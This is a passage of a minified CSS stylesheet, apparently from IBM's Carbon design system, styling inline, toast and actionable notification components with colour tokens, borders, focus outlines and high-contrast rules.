html{font-size:100%}.cds--inline-notification body{font-weight:400;font-family:IBM Plex Sans,system-ui,-apple-system,BlinkMacSystemFont,\.SFNSText-Regular,sans-serif;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility}.cds--inline-notification code{font-family:IBM Plex Mono,system-ui,-apple-system,BlinkMacSystemFont,\.SFNSText-Regular,monospace}.cds--inline-notification strong{font-weight:600}@media(min-width:42rem){.cds--inline-notification{flex-wrap:nowrap;max-inline-size:38rem}}@media(min-width:66rem){.cds--inline-notification{max-inline-size:46rem}}@media(min-width:99rem){.cds--inline-notification{max-inline-size:52rem}}.cds--inline-notification:not(.cds--inline-notification--low-contrast) a{color:var(--cds-link-inverse,#78a9ff)}.cds--inline-notification a{text-decoration:none}.cds--inline-notification a:hover{text-decoration:underline}.cds--inline-notification a:focus{outline:1px solid var(--cds-link-inverse,#78a9ff)}.cds--inline-notification.cds--inline-notification--low-contrast a:focus{outline:1px solid var(--cds-focus,#0f62fe)}@media screen and (prefers-contrast){.cds--inline-notification.cds--inline-notification--low-contrast a:focus{outline-style:dotted}}.cds--inline-notification--low-contrast{color:var(--cds-text-primary,#161616)}.cds--inline-notification--low-contrast:before{position:absolute;box-sizing:border-box;border-width:1px 1px 1px 0;border-style:solid;block-size:100%;content:"";filter:opacity(.4);inline-size:100%;inset-block-start:0;inset-inline-start:0;pointer-events:none}.cds--inline-notification--error{background:var(--cds-background-inverse,#393939);border-inline-start:3px solid var(--cds-support-error-inverse,#fa4d56)}.cds--inline-notification--error .cds--actionable-notification__icon,.cds--inline-notification--error .cds--inline-notification__icon,.cds--inline-notification--error .cds--toast-notification__icon{fill:var(--cds-support-error-inverse,#fa4d56)}.cds--inline-notification--low-contrast.cds--inline-notification--error{background:var(--cds-notification-background-error,#fff1f1);border-inline-start:3px solid var(--cds-support-error,#da1e28)}.cds--inline-notification--low-contrast.cds--inline-notification--error .cds--actionable-notification__icon,.cds--inline-notification--low-contrast.cds--inline-notification--error .cds--inline-notification__icon,.cds--inline-notification--low-contrast.cds--inline-notification--error .cds--toast-notification__icon{fill:var(--cds-support-error,#da1e28)}.cds--inline-notification--low-contrast.cds--inline-notification--error:before{border-color:var(--cds-support-error,#da1e28)}.cds--inline-notification--success{background:var(--cds-background-inverse,#393939);border-inline-start:3px solid var(--cds-support-success-inverse,#42be65)}.cds--inline-notification--success .cds--actionable-notification__icon,.cds--inline-notification--success .cds--inline-notification__icon,.cds--inline-notification--success .cds--toast-notification__icon{fill:var(--cds-support-success-inverse,#42be65)}.cds--inline-notification--low-contrast.cds--inline-notification--success{background:var(--cds-notification-background-success,#defbe6);border-inline-start:3px solid var(--cds-support-success,#24a148)}.cds--inline-notification--low-contrast.cds--inline-notification--success .cds--actionable-notification__icon,.cds--inline-notification--low-contrast.cds--inline-notification--success .cds--inline-notification__icon,.cds--inline-notification--low-contrast.cds--inline-notification--success .cds--toast-notification__icon{fill:var(--cds-support-success,#24a148)}.cds--inline-notification--low-contrast.cds--inline-notification--success:before{border-color:var(--cds-support-success,#24a148)}.cds--inline-notification--info,.cds--inline-notification--info-square{background:var(--cds-background-inverse,#393939);border-inline-start:3px solid var(--cds-support-info-inverse,#4589ff)}.cds--inline-notification--info .cds--actionable-notification__icon,.cds--inline-notification--info .cds--inline-notification__icon,.cds--inline-notification--info .cds--toast-notification__icon,.cds--inline-notification--info-square .cds--actionable-notification__icon,.cds--inline-notification--info-square .cds--inline-notification__icon,.cds--inline-notification--info-square .cds--toast-notification__icon{fill:var(--cds-support-info-inverse,#4589ff)}.cds--inline-notification--low-contrast.cds--inline-notification--info,.cds--inline-notification--low-contrast.cds--inline-notification--info-square{background:var(--cds-notification-background-info,#edf5ff);border-inline-start:3px solid var(--cds-support-info,#0043ce)}.cds--inline-notification--low-contrast.cds--inline-notification--info .cds--actionable-notification__icon,.cds--inline-notification--low-contrast.cds--inline-notification--info .cds--inline-notification__icon,.cds--inline-notification--low-contrast.cds--inline-notification--info .cds--toast-notification__icon,.cds--inline-notification--low-contrast.cds--inline-notification--info-square .cds--actionable-notification__icon,.cds--inline-notification--low-contrast.cds--inline-notification--info-square .cds--inline-notification__icon,.cds--inline-notification--low-contrast.cds--inline-notification--info-square .cds--toast-notification__icon{fill:var(--cds-support-info,#0043ce)}.cds--inline-notification--low-contrast.cds--inline-notification--info-square:before,.cds--inline-notification--low-contrast.cds--inline-notification--info:before{border-color:var(--cds-support-info,#0043ce)}.cds--inline-notification--warning,.cds--inline-notification--warning-alt{background:var(--cds-background-inverse,#393939);border-inline-start:3px solid var(--cds-support-warning-inverse,#f1c21b)}.cds--inline-notification--warning .cds--actionable-notification__icon,.cds--inline-notification--warning .cds--inline-notification__icon,.cds--inline-notification--warning .cds--toast-notification__icon,.cds--inline-notification--warning-alt .cds--actionable-notification__icon,.cds--inline-notification--warning-alt .cds--inline-notification__icon,.cds--inline-notification--warning-alt .cds--toast-notification__icon{fill:var(--cds-support-warning-inverse,#f1c21b)}.cds--inline-notification--low-contrast.cds--inline-notification--warning,.cds--inline-notification--low-contrast.cds--inline-notification--warning-alt{background:var(--cds-notification-background-warning,#fcf4d6);border-inline-start:3px solid var(--cds-support-warning,#f1c21b)}.cds--inline-notification--low-contrast.cds--inline-notification--warning .cds--actionable-notification__icon,.cds--inline-notification--low-contrast.cds--inline-notification--warning .cds--inline-notification__icon,.cds--inline-notification--low-contrast.cds--inline-notification--warning .cds--toast-notification__icon,.cds--inline-notification--low-contrast.cds--inline-notification--warning-alt .cds--actionable-notification__icon,.cds--inline-notification--low-contrast.cds--inline-notification--warning-alt .cds--inline-notification__icon,.cds--inline-notification--low-contrast.cds--inline-notification--warning-alt .cds--toast-notification__icon{fill:var(--cds-support-warning,#f1c21b)}.cds--inline-notification--low-contrast.cds--inline-notification--warning-alt:before,.cds--inline-notification--low-contrast.cds--inline-notification--warning:before{border-color:var(--cds-support-warning,#f1c21b)}.cds--inline-notification--warning .cds--inline-notification__icon path[opacity="0"],.cds--inline-notification--warning-alt .cds--inline-notification__icon path:first-of-type{fill:#000;opacity:1}.cds--inline-notification__details{display:flex;flex-grow:1;margin-inline:.8125rem 3rem}@media(min-width:42rem){.cds--inline-notification__details{margin:0 .8125rem}}.cds--inline-notification__icon{flex-shrink:0;margin-block-start:.875rem;margin-inline-end:1rem}.cds--inline-notification__text-wrapper{display:flex;flex-wrap:wrap;padding:.9375rem 0}.cds--inline-notification__title{font-size:var(--cds-heading-compact-01-font-size,.875rem);font-weight:var(--cds-heading-compact-01-font-weight,600);line-height:var(--cds-heading-compact-01-line-height,1.28572);letter-spacing:var(--cds-heading-compact-01-letter-spacing,.16px);margin-inline-end:.25rem}.cds--inline-notification__subtitle{font-size:var(--cds-body-compact-01-font-size,.875rem);font-weight:var(--cds-body-compact-01-font-weight,400);line-height:var(--cds-body-compact-01-line-height,1.28572);letter-spacing:var(--cds-body-compact-01-letter-spacing,.16px);word-break:break-word}.cds--inline-notification__action-button.cds--btn--ghost{block-size:2rem;margin-block-end:.5rem;margin-inline-start:2.5rem}@media(min-width:42rem){.cds--inline-notification__action-button.cds--btn--ghost{margin:.5rem 0}}.cds--inline-notification:not(.cds--inline-notification--low-contrast) .cds--inline-notification__action-button.cds--btn--ghost{color:var(--cds-link-inverse,#78a9ff)}.cds--inline-notification__action-button.cds--btn--ghost:active,.cds--inline-notification__action-button.cds--btn--ghost:hover{background-color:var(--cds-background-inverse-hover,#474747)}.cds--inline-notification--low-contrast .cds--inline-notification__action-button.cds--btn--ghost:active,.cds--inline-notification--low-contrast .cds--inline-notification__action-button.cds--btn--ghost:hover{background-color:var(--cds-notification-action-hover,#ffffff)}.cds--inline-notification__action-button.cds--btn--ghost:focus{border-color:rgba(0,0,0,0);box-shadow:none;outline:2px solid var(--cds-focus-inverse,#ffffff);outline-offset:-2px}.cds--inline-notification--low-contrast .cds--inline-notification__action-button.cds--btn--ghost:focus{outline-color:var(--cds-focus,#0f62fe)}.cds--inline-notification--hide-close-button .cds--inline-notification__action-button.cds--btn--ghost{margin-inline-end:.5rem}.cds--inline-notification__close-button{outline:2px solid rgba(0,0,0,0);outline-offset:-2px;position:absolute;display:flex;flex-direction:column;align-items:center;justify-content:center;padding:0;border:none;background:rgba(0,0,0,0);block-size:3rem;cursor:pointer;inline-size:3rem;inset-block-start:0;inset-inline-end:0;max-inline-size:3rem;min-inline-size:3rem;transition:outline .11s cubic-bezier(.2,0,.38,.9),background-color .11s cubic-bezier(.2,0,.38,.9)}.cds--inline-notification__close-button:focus{outline:2px solid var(--cds-focus-inverse,#ffffff);outline-offset:-2px}.cds--inline-notification__close-button .cds--inline-notification__close-icon{fill:var(--cds-icon-inverse,#ffffff)}@media(min-width:42rem){.cds--inline-notification__close-button{position:static}}.cds--inline-notification--low-contrast .cds--inline-notification__close-button:focus{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px}@media screen and (prefers-contrast){.cds--inline-notification--low-contrast .cds--inline-notification__close-button:focus{outline-style:dotted}}.cds--inline-notification--low-contrast .cds--inline-notification__close-button .cds--inline-notification__close-icon{fill:var(--cds-icon-primary,#161616)}@media (forced-colors:active),screen and (-ms-high-contrast:active){.cds--inline-notification{outline:1px solid rgba(0,0,0,0)}.cds--btn.cds--btn--ghost.cds--inline-notification__action-button:focus,.cds--inline-notification__close-button:focus{color:Highlight;outline:1px solid Highlight}}.cds--toast-notification{display:flex;block-size:auto;box-shadow:0 2px 6px 0 rgba(0,0,0,.2);color:var(--cds-text-inverse,#ffffff);inline-size:18rem;padding-inline-start:.8125rem}.cds--toast-notification html{font-size:100%}.cds--toast-notification body{font-weight:400;font-family:IBM Plex Sans,system-ui,-apple-system,BlinkMacSystemFont,\.SFNSText-Regular,sans-serif;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility}.cds--toast-notification code{font-family:IBM Plex Mono,system-ui,-apple-system,BlinkMacSystemFont,\.SFNSText-Regular,monospace}.cds--toast-notification strong{font-weight:600}@media(min-width:99rem){.cds--toast-notification{inline-size:22rem}}.cds--toast-notification:not(.cds--toast-notification--low-contrast) a{color:var(--cds-link-inverse,#78a9ff)}.cds--toast-notification a{text-decoration:none}.cds--toast-notification a:hover{text-decoration:underline}.cds--toast-notification a:focus{outline:1px solid var(--cds-link-inverse,#78a9ff)}.cds--toast-notification.cds--toast-notification--low-contrast a:focus{outline:1px solid var(--cds-focus,#0f62fe)}@media screen and (prefers-contrast){.cds--toast-notification.cds--toast-notification--low-contrast a:focus{outline-style:dotted}}.cds--toast-notification--low-contrast{color:var(--cds-text-primary,#161616)}.cds--toast-notification--error{background:var(--cds-background-inverse,#393939);border-inline-start:3px solid var(--cds-support-error-inverse,#fa4d56)}.cds--toast-notification--error .cds--actionable-notification__icon,.cds--toast-notification--error .cds--inline-notification__icon,.cds--toast-notification--error .cds--toast-notification__icon{fill:var(--cds-support-error-inverse,#fa4d56)}.cds--toast-notification--low-contrast.cds--toast-notification--error{background:var(--cds-notification-background-error,#fff1f1);border-inline-start:3px solid var(--cds-support-error,#da1e28)}.cds--toast-notification--low-contrast.cds--toast-notification--error .cds--actionable-notification__icon,.cds--toast-notification--low-contrast.cds--toast-notification--error .cds--inline-notification__icon,.cds--toast-notification--low-contrast.cds--toast-notification--error .cds--toast-notification__icon{fill:var(--cds-support-error,#da1e28)}.cds--toast-notification--success{background:var(--cds-background-inverse,#393939);border-inline-start:3px solid var(--cds-support-success-inverse,#42be65)}.cds--toast-notification--success .cds--actionable-notification__icon,.cds--toast-notification--success .cds--inline-notification__icon,.cds--toast-notification--success .cds--toast-notification__icon{fill:var(--cds-support-success-inverse,#42be65)}.cds--toast-notification--low-contrast.cds--toast-notification--success{background:var(--cds-notification-background-success,#defbe6);border-inline-start:3px solid var(--cds-support-success,#24a148)}.cds--toast-notification--low-contrast.cds--toast-notification--success .cds--actionable-notification__icon,.cds--toast-notification--low-contrast.cds--toast-notification--success .cds--inline-notification__icon,.cds--toast-notification--low-contrast.cds--toast-notification--success .cds--toast-notification__icon{fill:var(--cds-support-success,#24a148)}.cds--toast-notification--info,.cds--toast-notification--info-square{background:var(--cds-background-inverse,#393939);border-inline-start:3px solid var(--cds-support-info-inverse,#4589ff)}.cds--toast-notification--info .cds--actionable-notification__icon,.cds--toast-notification--info .cds--inline-notification__icon,.cds--toast-notification--info .cds--toast-notification__icon,.cds--toast-notification--info-square .cds--actionable-notification__icon,.cds--toast-notification--info-square .cds--inline-notification__icon,.cds--toast-notification--info-square .cds--toast-notification__icon{fill:var(--cds-support-info-inverse,#4589ff)}.cds--toast-notification--low-contrast.cds--toast-notification--info,.cds--toast-notification--low-contrast.cds--toast-notification--info-square{background:var(--cds-notification-background-info,#edf5ff);border-inline-start:3px solid var(--cds-support-info,#0043ce)}.cds--toast-notification--low-contrast.cds--toast-notification--info .cds--actionable-notification__icon,.cds--toast-notification--low-contrast.cds--toast-notification--info .cds--inline-notification__icon,.cds--toast-notification--low-contrast.cds--toast-notification--info .cds--toast-notification__icon,.cds--toast-notification--low-contrast.cds--toast-notification--info-square .cds--actionable-notification__icon,.cds--toast-notification--low-contrast.cds--toast-notification--info-square .cds--inline-notification__icon,.cds--toast-notification--low-contrast.cds--toast-notification--info-square .cds--toast-notification__icon{fill:var(--cds-support-info,#0043ce)}.cds--toast-notification--warning,.cds--toast-notification--warning-alt{background:var(--cds-background-inverse,#393939);border-inline-start:3px solid var(--cds-support-warning-inverse,#f1c21b)}.cds--toast-notification--warning .cds--actionable-notification__icon,.cds--toast-notification--warning .cds--inline-notification__icon,.cds--toast-notification--warning .cds--toast-notification__icon,.cds--toast-notification--warning-alt .cds--actionable-notification__icon,.cds--toast-notification--warning-alt .cds--inline-notification__icon,.cds--toast-notification--warning-alt .cds--toast-notification__icon{fill:var(--cds-support-warning-inverse,#f1c21b)}.cds--toast-notification--low-contrast.cds--toast-notification--warning,.cds--toast-notification--low-contrast.cds--toast-notification--warning-alt{background:var(--cds-notification-background-warning,#fcf4d6);border-inline-start:3px solid var(--cds-support-warning,#f1c21b)}.cds--toast-notification--low-contrast.cds--toast-notification--warning .cds--actionable-notification__icon,.cds--toast-notification--low-contrast.cds--toast-notification--warning .cds--inline-notification__icon,.cds--toast-notification--low-contrast.cds--toast-notification--warning .cds--toast-notification__icon,.cds--toast-notification--low-contrast.cds--toast-notification--warning-alt .cds--actionable-notification__icon,.cds--toast-notification--low-contrast.cds--toast-notification--warning-alt .cds--inline-notification__icon,.cds--toast-notification--low-contrast.cds--toast-notification--warning-alt .cds--toast-notification__icon{fill:var(--cds-support-warning,#f1c21b)}.cds--toast-notification--warning .cds--toast-notification__icon path[opacity="0"],.cds--toast-notification--warning-alt .cds--toast-notification__icon path:first-of-type{fill:#000;opacity:1}.cds--toast-notification__icon{flex-shrink:0;margin-block-start:1rem;margin-inline-end:1rem}.cds--toast-notification__details{margin-block-end:1rem;margin-inline-end:1rem}.cds--toast-notification__close-button{outline:2px solid rgba(0,0,0,0);outline-offset:-2px;display:flex;flex-direction:column;align-items:center;justify-content:center;padding:0;border:none;background-color:rgba(0,0,0,0);block-size:3rem;cursor:pointer;inline-size:3rem;margin-inline-start:auto;min-block-size:3rem;min-inline-size:3rem;transition:outline .25s,background-color .25s}.cds--toast-notification__close-button:focus{outline:2px solid var(--cds-focus-inverse,#ffffff);outline-offset:-2px}.cds--toast-notification__close-button .cds--toast-notification__close-icon{fill:var(--cds-icon-inverse,#ffffff)}.cds--toast-notification--low-contrast .cds--toast-notification__close-button:focus{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px}@media screen and (prefers-contrast){.cds--toast-notification--low-contrast .cds--toast-notification__close-button:focus{outline-style:dotted}}.cds--toast-notification--low-contrast .cds--toast-notification__close-button .cds--toast-notification__close-icon{fill:var(--cds-icon-primary,#161616)}.cds--toast-notification__title{font-size:var(--cds-heading-compact-01-font-size,.875rem);font-weight:var(--cds-heading-compact-01-font-weight,600);line-height:var(--cds-heading-compact-01-line-height,1.28572);letter-spacing:var(--cds-heading-compact-01-letter-spacing,.16px);font-weight:600;margin-block-start:1rem;word-break:break-word}.cds--toast-notification__subtitle{font-size:var(--cds-body-compact-01-font-size,.875rem);font-weight:var(--cds-body-compact-01-font-weight,400);line-height:var(--cds-body-compact-01-line-height,1.28572);letter-spacing:var(--cds-body-compact-01-letter-spacing,.16px);color:var(--cds-text-inverse,#ffffff);margin-block:0 1rem;word-break:break-word}.cds--toast-notification--low-contrast .cds--toast-notification__subtitle{color:var(--cds-text-primary,#161616)}.cds--toast-notification__caption{font-size:var(--cds-body-compact-01-font-size,.875rem);font-weight:var(--cds-body-compact-01-font-weight,400);line-height:var(--cds-body-compact-01-line-height,1.28572);letter-spacing:var(--cds-body-compact-01-letter-spacing,.16px);color:var(--cds-text-inverse,#ffffff);padding-block-start:.5rem}.cds--toast-notification--low-contrast .cds--toast-notification__caption{color:var(--cds-text-primary,#161616)}@media (forced-colors:active),screen and (-ms-high-contrast:active){.cds--toast-notification{outline:1px solid rgba(0,0,0,0)}.cds--toast-notification__close-button:focus{color:Highlight;outline:1px solid Highlight}}.cds--actionable-notification{position:relative;display:flex;flex-wrap:wrap;block-size:auto;color:var(--cds-text-inverse,#ffffff);inline-size:100%;max-inline-size:18rem;min-block-size:3rem;min-inline-size:18rem}.cds--actionable-notification html{font-size:100%}.cds--actionable-notification body{font-weight:400;font-family:IBM Plex Sans,system-ui,-apple-system,BlinkMacSystemFont,\.SFNSText-Regular,sans-serif;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility}.cds--actionable-notification code{font-family:IBM Plex Mono,system-ui,-apple-system,BlinkMacSystemFont,\.SFNSText-Regular,monospace}.cds--actionable-notification strong{font-weight:600}@media(min-width:42rem){.cds--actionable-notification{flex-wrap:nowrap;max-inline-size:38rem}}@media(min-width:66rem){.cds--actionable-notification{max-inline-size:46rem}}@media(min-width:99rem){.cds--actionable-notification{max-inline-size:52rem}}.cds--actionable-notification--toast{flex-wrap:wrap;box-shadow:0 2px 6px 0 rgba(0,0,0,.2);max-inline-size:18rem;min-inline-size:18rem}.cds--actionable-notification:not(.cds--actionable-notification--low-contrast) a{color:var(--cds-link-inverse,#78a9ff)}.cds--actionable-notification a{text-decoration:none}.cds--actionable-notification a:hover{text-decoration:underline}.cds--actionable-notification a:focus{outline:1px solid var(--cds-focus-inverse,#ffffff)}.cds--actionable-notification.cds--actionable-notification--low-contrast a:focus{outline:1px solid var(--cds-focus,#0f62fe)}@media screen and (prefers-contrast){.cds--actionable-notification.cds--actionable-notification--low-contrast a:focus{outline-style:dotted}}.cds--actionable-notification--low-contrast{color:var(--cds-text-primary,#161616)}.cds--actionable-notification--low-contrast:not(.cds--actionable-notification--toast):before{position:absolute;box-sizing:border-box;border-width:1px 1px 1px 0;border-style:solid;block-size:100%;content:"";filter:opacity(.4);inline-size:100%;inset-block-start:0;inset-inline-start:0;pointer-events:none}.cds--actionable-notification--error{background:var(--cds-background-inverse,#393939);border-inline-start:3px solid var(--cds-support-error-inverse,#fa4d56)}.cds--actionable-notification--error .cds--actionable-notification__icon,.cds--actionable-notification--error .cds--inline-notification__icon,.cds--actionable-notification--error .cds--toast-notification__icon{fill:var(--cds-support-error-inverse,#fa4d56)}.cds--actionable-notification--low-contrast.cds--actionable-notification--error{background:var(--cds-notification-background-error,#fff1f1);border-inline-start:3px solid var(--cds-support-error,#da1e28)}.cds--actionable-notification--low-contrast.cds--actionable-notification--error .cds--actionable-notification__icon,.cds--actionable-notification--low-contrast.cds--actionable-notification--error .cds--inline-notification__icon,.cds--actionable-notification--low-contrast.cds--actionable-notification--error .cds--toast-notification__icon{fill:var(--cds-support-error,#da1e28)}.cds--actionable-notification--low-contrast.cds--actionable-notification--error:before{border-color:var(--cds-support-error,#da1e28)}.cds--actionable-notification--success{background:var(--cds-background-inverse,#393939);border-inline-start:3px solid var(--cds-support-success-inverse,#42be65)}.cds--actionable-notification--success .cds--actionable-notification__icon,.cds--actionable-notification--success .cds--inline-notification__icon,.cds--actionable-notification--success .cds--toast-notification__icon{fill:var(--cds-support-success-inverse,#42be65)}.cds--actionable-notification--low-contrast.cds--actionable-notification--success{background:var(--cds-notification-background-success,#defbe6);border-inline-start:3px solid var(--cds-support-success,#24a148)}.cds--actionable-notification--low-contrast.cds--actionable-notification--success .cds--actionable-notification__icon,.cds--actionable-notification--low-contrast.cds--actionable-notification--success .cds--inline-notification__icon,.cds--actionable-notification--low-contrast.cds--actionable-notification--success .cds--toast-notification__icon{fill:var(--cds-support-success,#24a148)}.cds--actionable-notification--low-contrast.cds--actionable-notification--success:before{border-color:var(--cds-support-success,#24a148)}.cds--actionable-notification--info,.cds--actionable-notification--info-square{background:var(--cds-background-inverse,#393939);border-inline-start:3px solid var(--cds-support-info-inverse,#4589ff)}.cds--actionable-notification--info .cds--actionable-notification__icon,.cds--actionable-notification--info .cds--inline-notification__icon,.cds--actionable-notification--info .cds--toast-notification__icon,.cds--actionable-notification--info-square .cds--actionable-notification__icon,.cds--actionable-notification--info-square .cds--inline-notification__icon,.cds--actionable-notification--info-square .cds--toast-notification__icon{fill:var(--cds-support-info-inverse,#4589ff)}.cds--actionable-notification--low-contrast.cds--actionable-notification--info,.cds--actionable-notification--low-contrast.cds--actionable-notification--info-square{background:var(--cds-notification-background-info,#edf5ff);border-inline-start:3px solid var(--cds-support-info,#0043ce)}.cds--actionable-notification--low-contrast.cds--actionable-notification--info .cds--actionable-notification__icon,.cds--actionable-notification--low-contrast.cds--actionable-notification--info .cds--inline-notification__icon,.cds--actionable-notification--low-contrast.cds--actionable-notification--info .cds--toast-notification__icon,.cds--actionable-notification--low-contrast.cds--actionable-notification--info-square .cds--actionable-notification__icon,.cds--actionable-notification--low-contrast.cds--actionable-notification--info-square .cds--inline-notification__icon,.cds--actionable-notification--low-contrast.cds--actionable-notification--info-square .cds--toast-notification__icon{fill:var(--cds-support-info,#0043ce)}.cds--actionable-notification--low-contrast.cds--actionable-notification--info-square:before,.cds--actionable-notification--low-contrast.cds--actionable-notification--info:before{border-color:var(--cds-support-info,#0043ce)}.cds--actionable-notification--warning,.cds--actionable-notification--warning-alt{background:var(--cds-background-inverse,#393939);border-inline-start:3px solid var(--cds-support-warning-inverse,#f1c21b)}.cds--actionable-notification--warning .cds--actionable-notification__icon,.cds--actionable-notification--warning .cds--inline-notification__icon,.cds--actionable-notification--warning .cds--toast-notification__icon,.cds--actionable-notification--warning-alt .cds--actionable-notification__icon,.cds--actionable-notification--warning-alt .cds--inline-notification__icon,.cds--actionable-notification--warning-alt .cds--toast-notification__icon{fill:var(--cds-support-warning-inverse,#f1c21b)}.cds--actionable-notification--low-contrast.cds--actionable-notification--warning,.cds--actionable-notification--low-contrast.cds--actionable-notification--warning-alt{background:var(--cds-notification-background-warning,#fcf4d6);border-inline-start:3px solid var(--cds-support-warning,#f1c21b)}.cds--actionable-notification--low-contrast.cds--actionable-notification--warning .cds--actionable-notification__icon,.cds--actionable-notification--low-contrast.cds--actionable-notification--warning .cds--inline-notification__icon,.cds--actionable-notification--low-contrast.cds--actionable-notification--warning .cds--toast-notification__icon,.cds--actionable-notification--low-contrast.cds--actionable-notification--warning-alt .cds--actionable-notification__icon,.cds--actionable-notification--low-contrast.cds--actionable-notification--warning-alt .cds--inline-notification__icon,.cds--actionable-notification--low-contrast.cds--actionable-notification--warning-alt .cds--toast-notification__icon{fill:var(--cds-support-warning,#f1c21b)}.cds--actionable-notification--low-contrast.cds--actionable-notification--warning-alt:before,.cds--actionable-notification--low-contrast.cds--actionable-notification--warning:before{border-color:var(--cds-support-warning,#f1c21b)}.cds--actionable-notification--warning .cds--inline-notification__icon path[opacity="0"],.cds--actionable-notification--warning .cds--toast-notification__icon path[opacity="0"],.cds--actionable-notification--warning-alt .cds--inline-notification__icon path:first-of-type,.cds--actionable-notification--warning-alt .cds--toast-notification__icon path:first-of-type{fill:#000;opacity:1}.cds--actionable-notification__details{display:flex;flex-grow:1;margin-inline:.8125rem 3rem}@media(min-width:42rem){.cds--actionable-notification:not(.cds--actionable-notification--toast) .cds--actionable-notification__details{margin:0 .8125rem}}.cds--actionable-notification .cds--inline-notification__icon{flex-shrink:0;margin-block-start:.875rem;margin-inline-end:1rem}.cds--actionable-notification .cds--toast-notification__icon{flex-shrink:0;margin-block-start:1rem;margin-inline-end:1rem}.cds--actionable-notification__text-wrapper{display:flex;flex-wrap:wrap;padding:.9375rem 0}.cds--actionable-notification__button-wrapper{display:flex}.cds--actionable-notification--toast .cds--actionable-notification__text-wrapper{padding:.9375rem 0 1.4375rem}.cds--actionable-notification__content{font-size:var(--cds-body-compact-01-font-size,.875rem);font-weight:var(--cds-body-compact-01-font-weight,400);line-height:var(--cds-body-compact-01-line-height,1.28572);letter-spacing:var(--cds-body-compact-01-letter-spacing,.16px);display:flex;flex-wrap:wrap;word-break:break-word}.cds--actionable-notification--toast .cds--actionable-notification__content{display:block}.cds--actionable-notification__title{font-size:var(--cds-heading-compact-01-font-size,.875rem);font-weight:var(--cds-heading-compact-01-font-weight,600);line-height:var(--cds-heading-compact-01-line-height,1.28572);letter-spacing:var(--cds-heading-compact-01-letter-spacing,.16px);font-weight:600;margin-inline-end:.25rem;word-break:break-word}.cds--actionable-notification--toast .cds--actionable-notification__title{margin-inline-end:0}.cds--actionable-notification__subtitle{font-size:var(--cds-body-compact-01-font-size,.875rem);font-weight:var(--cds-body-compact-01-font-weight,400);line-height:var(--cds-body-compact-01-line-height,1.28572);letter-spacing:var(--cds-body-compact-01-letter-spacing,.16px);color:var(--cds-text-inverse,#ffffff);margin-block-start:0;word-break:break-word}.cds--actionable-notification--low-contrast .cds--actionable-notification__subtitle{color:var(--cds-text-primary,#161616)}.cds--actionable-notification__caption{font-size:var(--cds-body-compact-01-font-size,.875rem);font-weight:var(--cds-body-compact-01-font-weight,400);line-height:var(--cds-body-compact-01-line-height,1.28572);letter-spacing:var(--cds-body-compact-01-letter-spacing,.16px);color:var(--cds-text-inverse,#ffffff);padding-block-start:1.5rem}.cds--actionable-notification--low-contrast .cds--actionable-notification__caption{color:var(--cds-text-primary,#161616)}.cds--actionable-notification__action-button.cds--btn--ghost{block-size:2rem;margin-block-end:.5rem;margin-inline-start:2.5rem}@media(min-width:42rem){.cds--actionable-notification__action-button.cds--btn--ghost{margin:.5rem 0}}.cds--actionable-notification:not(.cds--actionable-notification--low-contrast) .cds--actionable-notification__action-button.cds--btn--ghost{color:var(--cds-link-inverse,#78a9ff)}.cds--actionable-notification__action-button.cds--btn--ghost:active,.cds--actionable-notification__action-button.cds--btn--ghost:hover{background-color:var(--cds-background-inverse-hover,#474747)}.cds--actionable-notification--low-contrast .cds--actionable-notification__action-button.cds--btn--ghost:active,.cds--actionable-notification--low-contrast .cds--actionable-notification__action-button.cds--btn--ghost:hover{background-color:var(--cds-notification-action-hover,#ffffff)}.cds--actionable-notification__action-button.cds--btn--ghost:focus{border-color:rgba(0,0,0,0);box-shadow:none;outline:2px solid var(--cds-focus-inverse,#ffffff);outline-offset:-2px}.cds--actionable-notification--low-contrast .cds--actionable-notification__action-button.cds--btn--ghost:focus{outline-color:var(--cds-focus,#0f62fe)}.cds--actionable-notification--hide-close-button .cds--actionable-notification__action-button.cds--btn--ghost{margin-inline-end:.5rem}.cds--actionable-notification__action-button.cds--btn--tertiary{margin-block-end:1rem;margin-inline-start:calc(2rem + 1.25rem - .125rem);padding-inline:1rem}.cds--actionable-notification:not(.cds--actionable-notification--low-contrast) .cds--actionable-notification__action-button.cds--btn--tertiary{border-width:1px;border-style:solid;border-color:var(--cds-notification-action-tertiary-inverse,#ffffff);background-color:rgba(0,0,0,0);color:var(--cds-notification-action-tertiary-inverse,#ffffff)}.cds--actionable-notification:not(.cds--actionable-notification--low-contrast) .cds--actionable-notification__action-button.cds--btn--tertiary:hover{background-color:var(--cds-notification-action-tertiary-inverse-hover,#f4f4f4)}.cds--actionable-notification:not(.cds--actionable-notification--low-contrast) .cds--actionable-notification__action-button.cds--btn--tertiary:focus{border-color:var(--cds-button-focus-color,var(--cds-focus,#0f62fe));box-shadow:inset 0 0 0 1px var(--cds-button-focus-color,var(--cds-focus,#0f62fe)),inset 0 0 0 2px var(--cds-background,#ffffff)}.cds--actionable-notification:not(.cds--actionable-notification--low-contrast) .cds--actionable-notification__action-button.cds--btn--tertiary .cds--btn__icon,.cds--actionable-notification:not(.cds--actionable-notification--low-contrast) .cds--actionable-notification__action-button.cds--btn--tertiary .cds--btn__icon path:not([data-icon-path]):not([fill=none]){fill:currentColor}.cds--actionable-notification:not(.cds--actionable-notification--low-contrast) .cds--actionable-notification__action-button.cds--btn--tertiary:hover{color:var(--cds-notification-action-tertiary-inverse-text,#161616)}.cds--actionable-notification:not(.cds--actionable-notification--low-contrast) .cds--actionable-notification__action-button.cds--btn--tertiary:focus{border-color:var(--cds-focus-inverse,#ffffff);background-color:var(--cds-notification-action-tertiary-inverse,#ffffff);box-shadow:inset 0 0 0 1px var(--cds-focus-inverse,#ffffff),inset 0 0 0 2px var(--cds-background-inverse,#393939);color:var(--cds-notification-action-tertiary-inverse-text,#161616)}.cds--actionable-notification:not(.cds--actionable-notification--low-contrast) .cds--actionable-notification__action-button.cds--btn--tertiary:active{border-color:rgba(0,0,0,0);background-color:var(--cds-notification-action-tertiary-inverse-active,#c6c6c6);color:var(--cds-notification-action-tertiary-inverse-text,#161616)}.cds--actionable-notification:not(.cds--actionable-notification--low-contrast) .cds--actionable-notification__action-button.cds--btn--tertiary.cds--btn--disabled,.cds--actionable-notification:not(.cds--actionable-notification--low-contrast) 